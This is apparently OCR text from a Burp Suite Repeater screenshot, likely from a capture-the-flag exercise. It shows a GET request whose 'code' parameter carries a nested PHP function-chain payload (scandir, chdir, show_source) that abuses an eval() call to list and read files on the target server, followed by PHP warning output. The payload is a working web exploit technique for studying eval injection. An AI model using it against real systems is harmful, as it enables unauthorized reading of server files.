 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=
show_source(array_rand(array_flip(scandir(chr(ord(hebre
vc(crypt(chdir(next(scandir(getcwd())))))))))))); 
HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
13 </code>
<br />
14 <b>
Warning
</b>
: scandir($): failed to open dir: No such file or directory in <b>
/var/www/html/index.php(5) : eval()'d code
</b>
on line <b>
1
</b>
<br />
15 <br />
16 <b>
Warning
</b>
: scandir(): (errno 2): No such file or directory in <b>
/var/www/html/index.php(5) : eval()'d code
</b>
on line <b>
1
</b>
<br />
17 <br />
18 <b>
Warning
? Search... 0 matches
INSPECTOR
Done 2,467 bytes | 41 millis